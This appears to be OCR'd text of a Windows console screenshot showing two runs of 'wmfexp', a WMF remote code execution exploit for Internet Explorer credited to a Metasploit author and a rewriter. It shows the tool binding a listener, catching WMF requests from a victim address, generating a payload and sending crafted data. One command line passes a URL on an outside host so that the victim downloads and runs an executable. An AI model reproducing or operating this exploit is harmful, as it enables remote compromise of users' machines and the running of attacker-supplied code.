 C:\WINNT\system32\cmd.exe
codez by hdm@metasploit.com
rewritten by superlone@EST
^_^binding 192.168.1.111 on port 8080 with socket ...DONE!
^_^waiting for connection of ANY.WMF request ...GOT IT!
^_^connection received from 192.168.1.3 on port 43249
^_^generating payload ...DONE!
^_^sending crafted data to the remote host 192.168.1.3 ...DONE!
^_^do i work well?-)
E:\temp\Release>wmfexp 2 192.168.1.111 8080 http://www.heibian.com/wmf/wmf.exe
Microsoft Windows / Internet Explorer WMF Remote Code Execution Exploit
codez by hdm@metasploit.com
rewritten by superlone@EST
^_^binding 192.168.1.111 on port 8080 with socket ...DONE!
^_^waiting for connection of ANY.WMF request ...GOT IT!
^_^connection received from 192.168.1.3 on port 43529
^_^generating payload ...DONE!
^_^sending crafted data to the remote host 192.168.1.3 ...DONE!
^_^do i work well?-)
E:\temp\Release>_